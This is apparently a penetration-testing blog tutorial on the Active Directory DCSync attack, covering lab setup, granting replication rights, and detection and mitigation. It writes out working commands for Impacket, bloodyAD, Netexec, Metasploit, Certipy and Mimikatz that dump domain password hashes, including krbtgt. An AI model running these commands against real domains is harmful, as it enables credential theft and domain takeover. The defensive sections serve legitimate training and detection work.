Credential Dumping: DCSync Attack
Active Directory Credential Dumping DCSync Attack is a specialized technique used by attackers to extract credentials from a domain controller (DC) by simulating the behavior of a domain controller itself. This method leverages the Directory Replication Service (DRS) protocol, a legitimate mechanism used by domain controllers to replicate directory information. Attackers exploit this protocol to pull sensitive data, such as NTLM password hashes and Kerberos tickets, without triggering conventional alerts.
In this post, we will discuss:
- Setting up a lab environment to simulate the attack.
- Understanding the DRS protocol and how the attack works.
- Why such misconfigurations occur in real-world scenarios.
- Exploiting the misconfiguration.
- Mapping the attack to MITRE ATT&CK.
- Detecting the attack.
- Mitigation strategies.

Lab Setup
Requirements:
- A virtualized environment (e.g., VMware, VirtualBox, or Hyper-V).
- Windows Server configured as a Domain Controller.
- A Windows client machine.
- Tools: Impacket, Mimikatz, Netexec, and Metasploit.
Steps:
Domain Controller Configuration:
- Install and configure Windows Server as a DC where domain name is ignite.local and IP is defined as static 192.168.1.48.
- Set up Active Directory (AD) with a few users and groups.

Figure 1
Help: If you don’t know Active Directory Installation and Lab setup read more from here
Misconfiguration Setup:
Assign “Replicating Directory Changes” or higher permissions to a non-privileged user.
To grant “Replicating Directory Changes” permission to a user (e.g., Aarti) for the ignite.local domain:
- Open Active Directory Users and Computers Press Win + R, type dsa.msc, and press Enter.
- Enable Advanced Features, in the top menu, go to View and select Advanced Features.
- Locate the Domain Object, navigate to the root of the domain (e.g., ignite.local).

- Open Properties: Right-click the domain name and select Properties.
- Access Security Tab: Go to the Security tab and click Advanced.

- Add Permissions: Click Add to open the permissions dialog. In the Principal field, type Aarti and click Check Names. Click OK to confirm.
- Set Specific Permissions: In the Permissions field, select Replicating Directory Changes and Changes All.

Remote Method for Lab Setup via Kali
If you have administrator credentials or you own the domain admin privilege account, then use Bloody-AD tool for adding or remove DC Sync permission.
Give DCSync right to the principal identity
Bloody AD
bloodyAD --host 192.168.1.48 -d ignite.local -u administrator -p Ignite@987 add dcsync aarti

Remove DCSync right to the principal identity
bloodyAD --host 192.168.1.48 -d ignite.local -u administrator -p Ignite@987 remove dcsync aarti

Ldap_shell
Similarly, ldap_shell can add or remove the DS-Replication Privilege on domain user. account.
ldap_shell ignite.local/administrator:Ignite@987 -dc-ip 192.168.1.48 set_dcsync aarti del_dcsyn aarti

Impacket
Similarly, impacket Dacledit can be used to add or remove DCSync right on domain user.
impacket-dacledit ignite.local/administrator:'Ignite@987' -action write -rights DCSync -principal aarti -target-dn 'DC=ignite,DC=local' -dc-ip 192.168.1.48

impacket-dacledit ignite.local/administrator:'Ignite@987' -action remove -rights DCSync -principal aarti -target-dn 'DC=ignite,DC=local' -dc-ip 192.168.1.48

Impacket-ntlmrelayx
“An attacker may employ an NTLM relay attack to execute a DCSync operation for a chosen domain user. When a privileged account inadvertently interacts with the attacker-controlled IP, the impacket-ntlm tool can intercept and capture the privileged credentials. This allows the attacker to grant Directory Services (DS) replication permissions to the compromised domain user, significantly expanding their access within the network and potentially exposing sensitive directory data.”


Below image shows the target user has authenticated itself over the malicious network.

A successful ldap authentication has been captured and the User “raj” has been added to Enterprise group and now owns the permission for DS Replication Get Change.
Certipy-ad

If a threat actor obtains the PFX file of a privileged user, such as an administrator, they can extract the corresponding certificate and private key to assign DCSync rights. Unlike traditional approaches that require the administrator’s password or NTLM hashes to grant directory replication permissions, this method relies solely on access to the PFX file, significantly reducing the attack complexity.”
Commands to extract the certificate and private key:
certipy-ad cert -pfx administrator.pfx -nokey -out "user.crt" certipy-ad cert -pfx administrator.pfx -nocert -out "user.key"
./passthecert.py -action modify_user -crt user.crt -key user.key -domain "ignite.local" -dc-ip 192.168.1.48 -target aarti -elevate

Understanding the DRS Protocol and Working of the Attack
What is the Directory Replication Service (DRS) Protocol?
The DRS protocol is a fundamental component of Active Directory that facilitates data replication between domain controllers. This ensures consistency across the AD environment. The protocol operates over specific endpoints, allowing DCs to share user accounts, group memberships, and other directory objects.
DRSUAPI and DsGetNCChanges Requests
- DRSUAPI (Directory Replication Service (Update) API): This API is used for managing and performing replication operations within Active Directory. Attackers interact with this API to request sensitive directory data.
- DsGetNCChanges: This is a specific method within DRSUAPI that enables domain controllers to retrieve changes from another domain controller. During a DC Sync attack, this request is abused to extract directory information like password hashes.
How Does the DC Sync Attack Work?
- Abusing Permissions: An attacker obtains or abuses an account with “Replicating Directory Changes” permissions. This permission is typically granted to accounts or systems that legitimately need to replicate directory information, such as backup solutions or custom scripts.
- Mimicking a Domain Controller: Using tools like Mimikatz or Impacket, the attacker simulates a domain controller and sends replication requests to the target DC.
- Extracting Data: The target DC, trusting the request as legitimate, provides the requested directory information, including sensitive credentials like password hashes and Kerberos tickets.
- Exploiting the Information: The attacker uses the extracted credentials for further attacks, such as Pass-the-Hash, lateral movement, or privilege escalation.
Why Do Such Misconfigurations Happen?
Business Scenarios Leading to Misconfigurations:
- Third-Party Integrations: External applications, such as monitoring tools or backup solutions, may require “Replicating Directory Changes” permissions to function. Admins might assign these permissions broadly for convenience.
- Operational Efficiency: To avoid frequent access issues, administrators may grant elevated permissions to service accounts without a thorough understanding of the risks.
- Lack of Awareness: Organizations with limited cybersecurity expertise may overlook the security implications of assigning replication permissions to non-critical accounts.
- Legacy Systems: Older systems or processes might rely on excessive permissions that have not been audited or updated for modern security standards.
Real-World Example:
Consider a scenario where a backup software vendor requests “Replicating Directory Changes” permissions for its service account. An administrator, aiming to ensure uninterrupted backups, grants these permissions without restricting them to the necessary scope. This opens a potential attack vector for adversaries.
Exploitation
Using the tools listed, the steps to perform a DC Sync attack are as follows:
Enumeration with BloodHound
BloodHound is a powerful tool for enumerating Active Directory permissions and relationships. To identify accounts with replication permissions:
Considering a scenario where threat actor has compromised the USER-AARTI account, or this is grey box testing where the threat actor will use bloodhound to enumerate the possibilities for launching DC Sync attack with the help of following command.
bloodhound-python -u aarti -p Password@1 -ns 192.168.1.48 -d ignite.local -c All

Import the collected data into BloodHound and expend the Node info for USER AARTI to enumerate the First Degree Object Control.

Analyze the “DC Sync” in the permissions graph and right click to get the help or hint for exploitation from bloodhound.

This will show misconfigured permission for the and step to proceed exploitation from Window or Linux based tools.

HELP: If you don’t know how to use Bloodhound read more from here
Impacket
Execute the following command to extract password hashes:
impacket-secretsdump 'ignite.local'/'aarti':'Password@1'@'192.168.1.48'

Netexec
Use Netexec to validate permissions and execute lateral movement payloads if required.
nxc smb 192.168.1.48 -u 'aarti' -p 'Password@1' --ntds

nxc smb 192.168.1.48 -u 'aarti' -p 'Password@1' --ntds --user administrator

Metasploit
Leverage the “dcsync” module within Metasploit for a streamlined attack workflow:
use auxiliary/scanner/smb/impacket/secretsdump set rhosts 192.168.1.48 set smbuser aarti set smbpass Password@1 run

Mimikatz
Run Mimikatz as an elevated user and execute:
privilege::debug lsadump::dcsync /user:<target_user> lsadump::dcsync /domain:ignite.local /user:krbtgt

Mapping the Attack to MITRE ATT&CK
DC Sync attacks align with the following tactics and techniques in the MITRE ATT&CK framework:
Tactic: Credential Access (TA0006)
Technique: DCSync (T1003.006)
Adversaries abuse the domain replication protocol to extract user credential hashes and other sensitive data from a domain controller. This technique mimics the behavior of a legitimate domain controller.
Tactic: Privilege Escalation (TA0004)
Technique: Abuse Elevation Control Mechanism (T1548)
Using the obtained hashes, attackers may escalate their privileges within the network.
Tactic: Defense Evasion (TA0005)
Technique: Valid Accounts (T1078)
The use of replication permissions by valid accounts can evade detection mechanisms that focus on unusual user activity.
Detection Methods
To detect DC Sync attacks, monitor the following indicators of compromise (IoCs):
Key Event Logs to Monitor
- Windows Security Event Logs:
Event ID 4662: Indicates a permissioned operation was performed on an object in Active Directory. Look for entries that specify the access rights DS-Replication-Get-Changes or DS-Replication-Get-Changes-All.
Example:
An operation was performed on an object:
Object: CN=Schema,CN=Configuration,DC=example,DC=com
Accesses: DS-Replication-Get-Changes
Caller User Name: attacker_user
- Directory Services Logs:
Enable Directory Service Access auditing in the Group Policy:
Navigate to Advanced Audit Policy Configuration > DS Access > Audit Directory Service Access.
Logs will provide details about access to Active Directory objects using replication permissions.
- Event ID 1644 (Verbose Logging):
Enable Field Engineering Logging for Active Directory replication:
HKLM\SYSTEM\CurrentControlSet\Services\NTDS\Diagnostics
Set 15 Field Engineering to 5 (verbose level).
This logs DsGetNCChanges requests and can capture excessive or anomalous replication traffic.
- Network Logs:
Use network monitoring tools to capture and analyze DRSUAPI traffic:
Look for unusual DsGetNCChanges requests originating from non-DC machines.
Ports commonly used include 135 (RPC) and 389 (LDAP).
SIEM Queries and Alerts
- Unusual Replication Traffic:
Query logs for DsGetNCChanges requests originating from machines that are not domain controllers:
SELECT *
FROM EventLogs
WHERE EventID = 4662
AND Accesses IN ('DS-Replication-Get-Changes', 'DS-Replication-Get-Changes-All')
AND CallerComputer != 'DomainController'
2. Behavioral Anomalies:
Detect high-frequency replication requests from service accounts not usually involved in replication activities.
Mitigation Strategies
- Permission Hardening:
Regularly audit permissions on AD objects.
Remove unnecessary “Replicating Directory Changes” permissions from non-privileged accounts.
- Privileged Account Management:
Limit the number of accounts with Domain Admin privileges.
Use tiered administrative models.
- Network Segmentation:
Isolate domain controllers from general-purpose networks.
Implement strict firewall rules for DRS-related ports.
- Patching and Updates:
Regularly update the Windows Server and client machines to patch known vulnerabilities.
- Monitoring and Alerts:
Use tools like Microsoft Defender for Identity to monitor replication requests.
Set alerts for unusual permission changes or replication activities.
- Training and Awareness:
Educate administrators about the risks associated with excessive permissions and secure AD practices.
Conclusion
DC Sync attacks represent a significant threat to the security of an organization’s Active Directory infrastructure. By understanding the attack, simulating it in a controlled lab, and implementing detection and mitigation strategies, organizations can effectively safeguard their critical assets. Remember, regular audits and a defense-in-depth approach are key to minimizing risks.
Author: Komal Singh is a Cyber Security Researcher and Technical Content Writer, she is a completely enthusiastic pentester and Security Analyst at Ignite Technologies. Contact Here
Hello,
Thanks for your sharing.
Is there a github or somethings that i can establish my trainning environment?